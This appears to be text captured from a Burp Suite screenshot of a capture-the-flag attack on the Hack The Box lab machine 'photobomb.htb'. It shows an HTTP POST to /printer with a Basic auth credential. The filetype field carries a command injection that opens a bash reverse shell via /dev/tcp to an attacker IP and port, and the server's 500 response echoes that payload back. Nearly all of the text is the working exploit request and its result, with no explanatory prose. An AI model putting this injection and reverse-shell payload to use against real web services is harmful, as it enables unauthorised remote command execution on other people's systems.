 Send Cancel < ▾ > ▾ Target: http://photobomb.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 140
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 photo=wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg&
filetype=
jpg;bash+-c+'exec+bash+-i+%26>/dev/tcp/10.10.14.160/
1234+<%261'&dimensions=30x20
Attacker ip
Attacker Port Number
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 11 Feb 2023 21:18:27 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 73
6 Connection: close
7 Content-Disposition: attachment;
filename=wolfgang-hasselmann-RLEgmd1O7gs-unsplash_30
x20.jpg;bash -c 'exec bash -i
&>/dev/tcp/10.10.14.160/1234 <&1'
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg